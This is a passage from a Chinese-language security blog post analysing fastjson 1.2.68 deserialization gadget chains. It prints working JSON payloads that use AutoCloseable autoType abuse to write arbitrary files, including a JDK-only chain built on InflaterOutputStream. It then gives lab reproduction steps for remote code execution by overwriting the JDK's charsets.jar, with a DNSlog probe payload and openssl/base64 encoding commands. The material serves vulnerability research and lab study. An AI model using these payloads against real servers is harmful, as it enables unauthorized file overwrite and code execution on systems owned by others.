1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 { 'stream': { '@type': "java.lang.AutoCloseable" , '@type': 'org.eclipse.core.internal.localstore.SafeFileOutputStream', 'targetPath': '/tmp/dst', 'tempPath': '/tmp/src' } , 'writer': { '@type': "java.lang.AutoCloseable" , '@type': 'com.esotericsoftware.kryo.io.Output', 'buffer': 'aGFja2VkIGJ5IG0wMWUu', 'outputStream': { '$ref': '$.stream' } , 'position': 15 } , 'close': { '@type': "java.lang.AutoCloseable" , '@type': 'com.sleepycat.bind.serial.SerialOutput', 'out': { '$ref': '$.writer' } } }



浅析 :org.eclipse.core.internal.localstore.SafeFileOutputStream的构造方法创建一个输出流对象,并通过参数去指定目标路径/tmp/dst;com.esotericsoftware.kryo.io.Output的无参构造方法创建输出流对象,并通过setter方法将自身的输出流指向SafeFileOutputStream输出流对象,且通过setter方法往自身缓冲区填充要写入的数据;com.sleepycat.bind.serial.SerialOutput的构造方法创建输出流对象,并通过参数将输出流指向(2)创建的Output对象;同时在com.sleepycat.bind.serial.SerialOutput构造方法调用的过程中,会调用com.esotericsoftware.kryo.io.Output#flush()方法,将buffer缓冲区的数据写入到目标文件/tmp/dst。

代码就不贴了,有兴趣可以动手调试一下。

2.2.6 Gadget 3: 写文件 这是 @rmb122(参考[5])发现的一个仅依赖于JDK的写文件gadget,尽管如此,前面也提到了,成功与否取决于目标程序的JDK是否带调试信息。

PoC :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 { '@type': "java.lang.AutoCloseable" , '@type': 'sun.rmi.server.MarshalOutputStream', 'out': { '@type': 'java.util.zip.InflaterOutputStream', 'out': { '@type': 'java.io.FileOutputStream', 'file': '/tmp/fj_hack_jdk11', 'append': false } , 'infl': { 'input': { 'array': 'eNoLz0gsKS4uLVBIL60s1lEoycgsVgCiXAPDVD0FT/VchYzUolSFknyF8sSSzLx0hbT8IoVQhbz8cj0uAGcUE78=', 'limit': 65 } } , 'bufLen': 1048576 } , 'protocolVersion': 1 }

浅析 :Inflater#setInput(ByteBuffer input)方法时,fastjson处理java.nio.ByteBuffer类型的反序列化会使用com.alibaba.fastjson.serializer.ByteBufferCodec这个反序列化器进行处理,该反序列化器会将数据先反序列化为com.alibaba.fastjson.serializer.ByteBufferCodec$ByteBufferBean,然后再调用ByteBufferCodec$ByteBufferBean#byteBuffer()方法返回ByteBuffer对象。java.util.zip.InflaterOutputStream是JDK中可用来对zip数据进行解压缩的输出流对象。java.util.zip.InflaterOutputStream#write()方法主要做了两件事:

调用Inflater#inflate()对ByteBuffer input中的zip压缩数据进行解压并放到缓冲区byte[] buf[bufLen]中;

调用输出流对象(FileOutputStream)的write()方法将buf中的解压数据写入到目标文件。

由于java.utils.zip.Inflater处理的压缩数据是标准的zip格式,所以可通过命令行程序gzip、openssl或python脚本调用zlib库快速输出指定明文压缩后的数据。(参考14)。当然,也可以使用Java的Inflater/Deflater这两个类,JDK文档里就有代码片段说明如何使用这两个类来实现压缩/解压缩。

这里以Python3为例:

由于上面的都是分析比较多我这里再贴一片实战案例的文章更好的理解 fastjson v1.2.68 RCE利用链复现

本文漏洞环境搭建用到的相关文件下载链接如下:

tomcat: https://ftp.jaist.ac.jp/pub/apache/tomcat/tomcat-8/v8.5.65/bin/apache-tomcat-8.5.65.tar.gz

fastjson漏洞环境: https://pan.baidu.com/s/1C022L851nIkq4zy5hiG_TA

提取码: sven

fastjson-1.2.68.jar: https://repo1.maven.org/maven2/com/alibaba/fastjson/1.2.68/fastjson-1.2.68.jar

下载完成后解压tomcat

然后将 fastjson1.2.47.tar.gz 拷贝到 tomcat的webapps目录下解压.

1 2 3 tar -zxvf apache-tomcat-8.5 .65 .tar .gz mv /apache-tomcat-8.5 .65 /tomcat8 tar -zxvf fastjson1.2 .47 .tar .gz

如仍没搭建起来, 可参考如下文章中的”方法二”搭建.

https://blog.csdn.net/qq_40989258/article/details/103049474

(未复现过fastjson1.2.47版本漏洞也可顺便复现下)

完成后, 修改 tomcat/webapps/fastjson/META-INF/maven/com.vulhub.fastjson/fastjson/pom.xml 文件中的fastjson版本为1.2.68

拷贝一个 fastjson-1.2.68.jar 文件到靶机的 tomcat/webapps/fastjson/WEB-INF/lib 目录下.

启动/关闭tomcat

(每次Jar包被触发后, 如需更改都需要重启tomcat初始化到未加载过相关利用jar包的状态)

1 2 ./catalina.sh start ./catalina.sh stop

访问 http://127.0.0.1:8080/fastjson/ 出现 “Hello World” 即环境搭建正常.

1.dnslog验证下漏洞环境是否可用

1 {"x" :{"@type" :"java.net.InetSocketAddress" {"address" :,"val" :"dnslog" }}}

2.下载漏洞利用jar包做处理

https://github.com/LandGrey/spring-boot-upload-file-lead-to-rce-tricks

将项目中的 spring-boot-upload-file-lead-to-rce-tricks-mainelease\charsets.jar 进行压缩编码处理.

(作者提供的jar包, 内置的代码执行后, 在linux环境下会在 /tmp 文件夹下创建测试文件)

1 cat charsets.jar | openssl zlib | base64 -w 0

3.确认java安装目录, 找到其lib目录下 charsets.jar 的位置

如: /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.282.b08-1.el7_9.x86_64/jre/lib/charsets.jar